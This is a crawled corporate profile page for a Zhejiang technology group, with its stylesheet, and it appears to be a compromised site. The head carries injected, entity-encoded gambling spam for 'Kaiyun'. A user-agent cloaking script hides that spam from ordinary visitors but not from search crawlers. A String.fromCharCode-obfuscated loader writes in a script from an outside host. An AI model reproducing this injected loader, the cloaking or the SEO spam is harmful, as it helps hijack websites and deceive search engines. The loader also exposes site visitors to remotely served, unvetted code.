

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jx-tech.com/gsjjWW/index_10.aspx
body_size: 7652
content:


<!DOCTYPE html>

<html>
<head>
     
 
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#23448;&#32593;&#44;&#24320;&#20113;&#23448;&#26041;&#32593;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;”/>
<meta name="description" content=“&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#9989;&#10035;&#65039;&#12304;&#20449;&#35465;&#20445;&#35777;&#44;&#22823;&#39069;&#26080;&#24551;&#12305;&#9989;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="浙江聚欣科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,75,75,75,75,49,50,48,49,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<link rel="shortcut icon" type="image/x-icon" href="/Build/Style/Css/Img/logo-16x16.ico" media="screen" />
<script type="text/javascript" src="/cn/js/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/cn/js/MODALit.min.js"></script>
<script type="text/javascript" src="/cn/js/carousel.min.js"></script>
<link rel="stylesheet" type="text/css" href="/cn/css/responsive.css" />
<!--[if lt IE 9]>
<script type="text/javascript" src="/cn/js/respond.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/cn/js/html5shiv.v3.72.min.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="/cn/fonts/iconfont.css" />
<link rel="stylesheet" type="text/css" href="/cn/css/style.css" />
<link rel="stylesheet" type="text/css" href="/cn/css/MODALit.min.css" />

    <script>
        var mID="4";
        var navID='10';
    </script>

</head>
<body>
 
 
<div class="Top002262" data-role="part">
	<div class="auto auto_1200 clearfix">

		<div class="logo">
			<a href='/index.aspx'><img src="/cn/images/JU_logo.png" alt=""></a>
		</div>

		<div class="menuIcon">
			<em class="p1"></em>
			<em class="p2"></em>
			<em class="p3"></em>
		</div>

		<div class="nav clearfix">
			<div class="search">
				<a></a>
			</div>
			<div class="searchBox">
				<input type="text" id="Key" class="input" value="请输入关键字"   onblur="if(this.value=='')this.value='请输入关键字';" onfocus="if(this.value=='请输入关键字')this.value='';" onkeydown="entersearch()"/>
				<input type="button" class="btn" value="GO"  onclick="return GoSearchUrl();" />


			</div>


			<ul class="ul clearfix">
				<li id="m1">
					<a href='/index.aspx' class="a"><i></i>首页</a>
				</li>
				<li id="m2">
					<a href='/gsjj/index_3.aspx' class="a" atl="聚欣物流">华眼视觉科技</a>
				</li>
				<li id="m3">
					<a href='/index_46.aspx' class="a" atl="聚欣电力">广垍实业</a>
				</li>
				<li id="m4">
					<a href='/gsjjWW/index_10.aspx' class="a" atl="走进聚欣">走进聚欣</a>
				</li>
				<li id="m5">
					<a href='/gsxw/list_15.aspx' class="a" atl="聚欣资讯">聚欣资讯 </a>
				</li>
				<li id="m6">
					<a href='/rcln/index_17.aspx' class="a" atl="人力资源">人力资源</a>
				</li>
				<li id="m7">
					<a href='/lxwm/index_20.aspx' class="a" alt="联系我们">联系我们</a>
				</li>

			</ul>

		</div>

	</div>
	<script>
		//菜单选中
		$("#m" + mID).addClass("on");

		(function($, win, doc) {

			function Top002262(elem) {
				var elem = $(elem),
						nav = $(".nav", elem);

				function Nav(e) {
					var OneItems = $("li", e),
							delay = 300,
							clear = null,
							menuIcon = $(".menuIcon", elem);

					function menuClick() {
						menuIcon.on('click', function() {
							if(!menuIcon.hasClass("on")) {
								menuIcon.addClass("on");
								nav.addClass("mobileNav");
							} else {
								menuIcon.removeClass("on");
								nav.removeClass("mobileNav");
							}
						});
					}

					var winW = window.innerWidth;
					menuClick();

					/*$("#m1").addClass("on");
					OneItems.on("mouseover", function() {
						var _this = $(this);
						_this.siblings(OneItems).removeClass("on");
						_this.addClass("on");
						_this.siblings(OneItems).find(".a i").removeClass("up");
						_this.find(".a i").addClass("up");

						clearTimeout(clear);
						clear = setTimeout(function() {
							_this.find(".subnav").stop(true).slideDown();
						}, delay);
					});
					OneItems.on("mouseleave", function() {
						var _this = $(this);
						_this.removeClass("on");
						_this.find(".a i").removeClass("up");
						$("#m1").addClass("on");
						clearTimeout(clear);
						_this.find(".subnav").stop(true).slideUp();
					});*/

					$.each(OneItems, function(index, elemete) {
						var _this = $(this);
						var _href = _this.find("a").eq(0).attr("href");
						if(_this.find(".subnav").length == 1) {
							$(window).on('resize', function() {
								var winW = $(window).innerWidth();
								menuIcon.removeClass("on");
								nav.removeClass("mobileNav");

								_this.find("a").eq(0).attr("href", _href); //PC有链接
								if(winW < 768) {
									_this.find("a").eq(0).attr("href", "javascript:;"); //wap空链接
								}
							}).trigger('resize');
						}
					});

				}



				function Search() {
					var searchBtn = $(".search", elem),
							searchBox = $(".searchBox", elem),
							searchInput = $(".input", searchBox),
							inputVal = searchInput.attr("value");

					searchInput.focusin(function() {
						searchBox.addClass("focus");
					});
					searchInput.focusout(function() {
						searchBox.removeClass("focus");
					});

					/*$(".SearchBox .btn", elem).jqSearch({
						TxtVal: "请输入关键字",
						KeyTxt1: "输入关键词搜索！",
						KeyTxt2: "输入的关键词字数不要过多！",
						KeyTxt3: "您输入的内容存在特殊字符！",
						KeyId: "Key", //输入框id
						KeyUrl: "/search/", //跳转链接
						KeyHref: "key", //链接传值
						Static: false //是否静态站
					});
*/
					$(win).on('resize', function() {
						searchBox.slideUp();
					}).trigger("resize");

					searchBtn.click(function(e) {
						searchBox.stop(true, true).slideToggle();
						$(document).on("click", function() {
							searchBox.stop(true, true).slideUp();
						});
						e.stopPropagation();
					});
					searchBox.on("click", function(e) {
						e.stopPropagation();
					});

				}

				Search();
				Nav(nav);

			}

			Top002262(".Top002262");

		})(jQuery, window, document);
	</script>

</div>


<script type="text/javascript">
        //this function do not use jquery for honner page?
        function GoSearchUrl() {
            var searchinput = document.getElementById("Key");
            if (searchinput.value == "" || searchinput.value == "请输入关键字") {
                alert("请输入关键字！");
                searchinput.focus();
                return false;
            }
            if (searchinput.value.length > 50) {
                alert("输入的关键字字数不要过多！");
                searchinput.focus();
                return false;
            }
            CheckString(searchinput.value);
        }

        function GoSreach(rs) {
            window.location = "/list_44.aspx?key=" + escape(rs);
            return true;
        }

        function entersearch() {
            //alert(dd);
            var event = window.event || arguments.callee.caller.arguments[0];
            if (event.keyCode == 13) {
                GoSearchUrl();
            }
        }

        function CheckString(s) {
            var pattern = new RegExp("[`~!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*（）—|{}【】‘；：”“'。，、？]")
            var rs = "";
            for (var i = 0; i < s.length; i++) {
                rs = rs + s.substr(i, 1).replace(pattern, '');
            }
            if (rs == "") {
                alert("不能输入特殊字符！");
                return false;
            }
            else {
                GoSreach(rs);
            }
        }
</script>


<!-- Top002262 End -->
<!-- Banner002442 Start -->
 
 
<div class="banner">
	
		<img src="/uploadfiles/2018/03/201803151344314431.jpg" alt="" class="img1"/>
		<img src="/uploadfiles/2018/03/201803151344404440.jpg" alt="" class="img2"/>
	
</div>

<!-- Banner002442 End -->

<div class="Menu000706" data-role="part">
    <div class="auto auto_1200">
        <nav>
           <dl>位置：<a href='/index.aspx'><i></i></a>-<a href="http://www.jx-tech.com//gsjjWW/index_10.aspx">走进聚欣</a>-<span>公司简介</span></dl>

             
 
<ul class="ul">
  
            <li  id="nav10">
               <a href="/gsjjWW/index_10.aspx">公司简介</a>
            </li>
         
            <li  id="nav11">
               <a href="/qywh/index_11.aspx">企业文化</a>
            </li>
         
            <li  id="nav12">
               <a href="/ryzz/index_12.aspx">荣誉资质</a>
            </li>
         
            <li  id="nav13">
               <a href="/hzhb/index_13.aspx">合作伙伴</a>
            </li>
          
</ul>
<div class="clear"></div>

        </nav>
    </div>
    <script type="text/javascript">
        //菜单选中
        $("#nav" + navID).addClass("aon");
        $(".Menu000706 ol").click(function() {
            $(".Menu000706 ul").slideToggle();
        });
    </script>
</div>
<div class="zxns">
    <div class="auto auto_1200">
        <div class="RighInfo001355" data-role="part">
            <div class="clearfix">

               <br />
<div style="font-size:18px;color:#0064AF;">
	<span style="font-size:24px;">浙江新聚欣实业集团有限公司</span>
</div>
<p class="MsoNormal" style="text-indent:21pt;">
	<img src="/uploadfiles/2018/04/20180410090555555.jpg" alt="" width="662" height="421" title="" align="right" style="text-indent:0px;" />
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	浙江新聚欣实业集团有限公司主要深耕智能识别、能源电力、矿产资源三大领域，旗下3家公司分别为<strong>【浙江华眼视觉科技有限公司】</strong>、<strong>【浙江聚欣科技有限公司】</strong>和<strong>【浙江广燊实业有限公司】</strong>。
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<br />
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	浙江聚欣科技有限公司成立于2008年，具有国家高新、软件开发、ISO认证、CMMI3等多项荣誉资质，是国家电网、浙能集团的长期优秀供应商。
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="text-indent:21pt;">主营业务包括：</span>
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	国家电网人力外包服务：公司提供一站式的人力资源服务，参与到电网建设的各个领域环节，与电力系统粘合度不断提升。经过十余年积累，公司已在浙江、北京、安徽、福建等各地电网公司提供了长期稳定的人力外包服务，占比率约15%，取得了良好的业绩和口碑。
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	<span style="text-indent:21pt;">浙能集团项目：包含智慧电厂、智能安防建设项目、天然气数字化服务等。</span>
</p>
<div>
	<br />
</div>
<p>
	<br />
</p>
<p class="MsoNormal" style="text-indent:21.0pt;">
	聚欣坚持走创新发展道路，始终致力于新产品和新技术的开发，在实践中不断提高自身实力和水平，深<span style="text-indent:21pt;">入行业，细化需求，努力为客户提供高品质产品及稳定持久的技术服务。公司遵循“客户为核心”的经营方针，以人道、商道、服务至上的经营理念为指引，持续提升管理效率，不断超越自己，努力赢得用户和市场。</span>
</p>
<p>
	<br />
</p>
            
            </div>
        </div>
        <!--RighInfo001355结束-->

    </div>

</div>

</div>



     
 


<div class="Bottom002440" data-role="part">
   <div class="auto auto_1200 ">
      <div class="bottom">
         <div class="clearfix">
            <div class="nav">
               <dl class="dl">
                  <dt><span><a href='/gsjj/index_3.aspx'>华眼视觉科技</a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/gsjj/index_3.aspx">公司简介</a>
                     </dd>
                     
                     <dd>
                        <a href="/cpfw/index_4.aspx">产品服务</a>
                     </dd>
                     
                     <dd>
                        <a href="/jjfa/list_5.aspx">解决方案</a>
                     </dd>
                     
                     <dd>
                        <a href="/cgal/list_6.aspx">成功案例</a>
                     </dd>
                     
                     <dd>
                        <a href="/jszc/index_7.aspx">联系我们</a>
                     </dd>
                     
                     <dd>
                        <a href="http://www.huayan-vision.com/">华眼视觉</a>
                     </dd>
                      
                  </div>
               </dl>
               <dl class="dl">
                  <dt><span><a><a href='/index_46.aspx'>广垍实业</a></a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/index_46.aspx">公司简介</a>
                     </dd>
                     
                     <dd>
                        <a href="/index_47.aspx">产品服务</a>
                     </dd>
                     
                     <dd>
                        <a href="/list_49.aspx">解决方案</a>
                     </dd>
                     
                     <dd>
                        <a href="/list_51.aspx">成功案例</a>
                     </dd>
                     
                     <dd>
                        <a href="/index_53.aspx">联系我们</a>
                     </dd>
                      
                  </div>
                  
               </dl>
               <dl class="dl">
                  <dt><span><a href='/gsjjWW/index_10.aspx'>走进聚欣</a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/gsjjWW/index_10.aspx">公司简介</a>
                     </dd>
                     
                     <dd>
                        <a href="/qywh/index_11.aspx">企业文化</a>
                     </dd>
                     
                     <dd>
                        <a href="/ryzz/index_12.aspx">荣誉资质</a>
                     </dd>
                     
                     <dd>
                        <a href="/hzhb/index_13.aspx">合作伙伴</a>
                     </dd>
                      
                  </div>
               </dl>
               <dl class="dl">
                  <dt><span><a href='/gsxw/list_15.aspx'>聚欣资讯 </a></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/gsxw/list_15.aspx">公司新闻</a>
                     </dd>
                      
                  </div>
               </dl>
               <dl class="dl">
                  <dt><span><a href='/rcln/index_17.aspx'>人力资源</a></span></dt>
                  <div class="two">
                     
                     <dd>
                        <a href="/rcln/index_17.aspx">人才理念</a>
                     </dd>
                     
                     <dd>
                        <a href="/zxns/index_18.aspx">招贤纳士</a>
                     </dd>
                     
                     <dd>
                        <a href="/ygtd/list_19.aspx">员工天地</a>
                     </dd>
                      

                  </div>
               </dl>
            </div>
            <div class="info">
               <dl class="weixinbox">
                  
                  <dd><img src="/uploadfiles/image/sy_xw_07.jpg"/><span>官方微信公众号</span></dd>
                  <dd><img src="/uploadfiles/image/sy_xw_09.jpg"/><span>官方微博</span></dd>
                  
               </dl>
               <div class="share clearfix bdsharebuttonbox">
                  <a href='#' class="weixin bds_weixin" data-cmd="weixin"></a>
                  <a href='#' class="sina bds_tsina" data-cmd="tsina"></a>
               </div>
            </div>
         </div>
      </div>
      <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>

      <footer>
         <div class=" clearfix">
            <dl class="links">
               
                <a href="/wzdt/index_22.aspx">网站地图</a>
               
                <a href="/flsm/index_23.aspx">法律声明</a>
               
               <a href='/hzhb/index_13.aspx'>友情链接</a>
               
            
            </dl>
            <p class="copyright">
               

   <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备14007992号-1</a>  
 By <a href="http://www.wanhu.com.cn" target="_blank">Wanhu.</a>
            </p>
         </div>

      </footer>
   </div>
   <script>

      ;(function($, window, document) {

         function Bottom002440(elem) {

            var elem = $(elem);
            var navmobile = function() {
               $(window).on('load resize', function() {
                  $(".nav .dl", elem).find(".two").attr("style", "");
                  $(".nav .dl", elem).find("dt").removeClass("on");
                  $(".nav .dl", elem).find(".three").attr("style", "");
               })
               $(".nav .dl", elem).each(function() {
                  var _this = $(this);
                  if(_this.find(".two").size() == 1) {
                     _this.find("dt").on('click', function() {
                        _this.find(".two").slideToggle();
                        _this.find("dt").toggleClass("on");
                     });
                  }
               });

            }
            navmobile();
         }

         Bottom002440(".Bottom002440");
      })(jQuery, window, document);
   </script>

</div>


    <!--Bottom002215 End-->

</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.jx-tech.com/cn/css/style.css
body_size: 12696
content:
/*
 .Location002362 为demo编号
 */
.Location002362 .auto{ max-width: 1600px;}
@media only screen and (max-width:1600px ) {
	.Location002362 .auto{  padding-left: 2%; padding-right: 2%;}
}
.Location002362 {  padding:25px 0; text-align:right; background: #f6f6f6;}
.Location002362 em{ font-style: normal; padding-left:25px; font-size:12px; line-height:2; margin-top:13px; color:#333; position: relative;}
.Location002362 em:before{ content: "\e828"; font-family:"iconfont" !important; font-size: 18px; position: absolute; top: 0px; left: 0; height: 17px; line-height: 17px;}
.Location002362 em a {  color: #333; padding-right:10px; margin-right:5px; position: relative;}
.Location002362 em a:after{ content: ">"; position: absolute; height: 17px; line-height: 17px; right: 0; top: 0; color: #999; font-family: "宋体";}
.Location002362 em a:hover{ text-decoration:underline;}
.Location002362 em span{ color:#f8b62b; }

/*
 .Top002262 为demo编号
 */

.Top002262 { background-color: #fff; position: relative; z-index: 99;}
.Top002262 .logo { float: left; width: 40%; max-width: 75px;margin-left: 100px;}
.Top002262 .nav{ position: relative;}
.Top002262 .nav li .a{ font-size: 15px; color: #333; display: block; position: relative;}
.Top002262 .nav li:hover .a{ background: #EEEEEE;}
.Top002262 .nav li .a>i{  display:inline-block;width: 20px; height: 13px;background: url(../images/sy_home.png) no-repeat center center;margin-right: 10px;}
.Top002262 .subnav{display: none;}
.Top002262 .searchBox{ width: 254px; position: relative; transition: all .3s ease-out; position: absolute; top: 100%; right: 0;box-shadow:0 3px 9px 0 rgba(0,0,0,.15); border: 1px solid #fff;background:rgba(0, 0, 0, 0.2) none repeat scroll 0 0 !important;filter:Alpha(opacity=20); background:#000;}
.Top002262 .searchBox.focus{ box-shadow: 0 3px 9px 0 rgba(73,164,219,.15); border-color: #49A4DB;filter:Alpha(opacity=100); background-color: #fff;}
.Top002262 .searchBox .input{ border: none; background: none; padding: 12px 10px; line-height: 22px; color: #fff; font-size: 14px; width: 100%;}
.Top002262 .searchBox.focus .input{ color: #333;}
.Top002262 .searchBox .btn{ position: absolute; right: 5px; top: 14px; font-size: 16px; background: none; border: none; color: #999;}
.Top002262 .searchBox.focus .btn{ color: #333;}
@media only screen and (max-width:915px ) {
  .Top002262 .logo {margin-left: 50px;}
}
@media only screen and (max-width:840px ) {
  .Top002262 .logo {margin-left: 20px;}
}
@media only screen and (max-width:767px ) {
	.Top002262 .nav{ position: fixed; top: 0; right: 0; display: none; height: 100%;}
	.Top002262 .nav li{ width: 100%;}
	.Top002262 .nav li:nth-child(2n){ background-color: #0E2F64;}
	.Top002262 .nav li .a{ color: #fff; padding: 10px 15px;}
	.Top002262 .mobileNav{ display: block; background-color: #49A4DB; width: 50%; padding: 50px 0 10px 0; }
	.Top002262 .mobileNav .subnav { padding: 10px 10px 10px 15px;}
	.Top002262 .mobileNav .subnav dd{padding: 6px 0;}
	.Top002262 .mobileNav .subnav dd a{ color: #f6f6f6; }
    .Top002262 .nav,.Top002262 .nav ul{ float: right; }
   .Top002262 .nav li{ float: left; position: relative;  padding:5px 15px;}

}
@media only screen and (min-width:768px ) {
	.Top002262 .menuIcon{ display: none;}
	.Top002262 .nav,.Top002262 .nav ul{ float: right;margin-right: 0px;}
	.Top002262 .nav li{ float: left; position: relative;  padding:30px 0px;}
	.Top002262 .nav li .a{ padding:6px 7px;border-radius: 50px;}
	.Top002262 .nav li.on .a{ background: #EEEEEE;}
	.Top002262 .subnav{ background-color: #fff; position: absolute; left: 0; top: 100%; width: 100%; text-align: center; padding: 15px;}
	.Top002262 .subnav dt{ display: none;}
	.Top002262 .subnav dd{ padding: 10px 0;}
	.Top002262 .subnav dd a{ font-size: 14px; color: #666;}
	.Top002262 .subnav dd a:hover{ color: #49A4DB;}
	.Top002262 .subnav dd+dd{ border-top: 1px solid #f2f2f2;}
    .Top002262 .search{ float: right;  padding: 38px 0;}
    .Top002262 .search a{ display: block;background: url(../images/search.png) no-repeat; width: 17px; height: 18px; cursor: pointer;}
    .Top002262 .searchBox{ display: none;}
    .Top002262 .searchBox:before{ content: ""; display: block; width: 0; height: 0; border-style: dashed dashed solid dashed; border-width: 0 8px 8px 8px; border-color: transparent transparent #b4b4b4 transparent; position: absolute; top: -9px; right: 0;}
    .Top002262 .searchBox.focus:before{border-color: transparent transparent #49A4DB transparent;}
}
@media only screen and (min-width:840px ) {
  .Top002262 .nav li{padding:30px 5px;}
  .Top002262 .nav li .a{ padding:6px 14px;}
}
@media only screen and (min-width:1000px ) {
  .Top002262 .nav ul{margin-right: 0px;}
  .Top002262 .nav li{padding:30px 9px;}
}
@media only screen and (min-width:1200px ) {
  .Top002262 .nav ul{margin-right: 115px;}
  .Top002262 .nav li{padding:30px 10px;}
  .Top002262 .nav li .a{ padding:6px 14px;}
}
.Top002262 .nav,
.Top002262 .menuIcon .p1,
.Top002262 .menuIcon .p2,
.Top002262 .menuIcon .p3 { transition: all .4s cubic-bezier(.42, 0, 1, 1) 0s; }
.Top002262 .menuIcon { position: relative; top: 15px; float: right; display: block; margin-right: 0; width: 40px; height: 32px;  background: #49A4DB;  color: #686666;  transform: translateX(0);}
.Top002262 .menuIcon .p1,
.Top002262 .menuIcon .p2,
.Top002262 .menuIcon .p3 { position: absolute; top: 50%; left: 50%; display: block;  margin-left: -11px; width: 22px; height: 2px; border-radius: 2px; background: #fff;}
.Top002262 .menuIcon .p1 { margin-top: -7px; transform: rotate(0);}
.Top002262 .menuIcon .p2 { opacity: 1;  margin-top: 0;}
.Top002262 .menuIcon .p3 {  margin-top: 7px;  transform: rotate(0);}
.Top002262 .menuIcon.on { transform: translateX(0); position: fixed; top: 10px; right: 20px; z-index: 99; background: none;}
.Top002262 .menuIcon.on .p1 {  margin-top: 0;  transform: rotate(45deg);}
.Top002262 .menuIcon.on .p2 { opacity: 0; }
.Top002262 .menuIcon.on .p3 {  margin-top: 0;  transform: rotate(-45deg);}
@media (min-width:768px) {
.Top002262 .menuIcon { display: none; }
}


/*
 *  Owl Carousel - Core  插件样式如遇相同只留一份
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    max-width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/*
 .Banner002442 为demo编号
 */
.Banner002442{ position: relative;}
.Banner002442 li a{ display:block; }
.Banner002442 li a .phoneimg{ display: none;}
.Banner002442 .owl-dots{margin:0 auto; text-align:center;position:absolute; left:0; width:100%; bottom:20px; z-index:10;}
.Banner002442 .owl-dots>div{ display:inline-block;width: 38px; height: 38px; padding: 15px; margin:0 3px;position: relative;}
.Banner002442 .owl-dots>div:before{ content: ""; position: absolute; left: 50%; top: 50%; width: 0; height: 0; border-radius: 50%; border: 0 solid #fff;transition: all .3s ease-out;}
.Banner002442 .owl-dots>div span{ display:block; width:8px; height:8px; border-radius:50%; background: #fff; }
.Banner002442 .owl-dots>div.active:before{ border-width: 2px; left: 0; top: 0; width: 100%; height: 100%; }
@media(max-width:767px){
.Banner002442 li a .pcimg{ display: none;}
.Banner002442 li a .phoneimg{ display: block;}
.Banner002442 .owl-dots>div{width: 28px; height: 28px; padding: 10px; }
}
/*首页*/
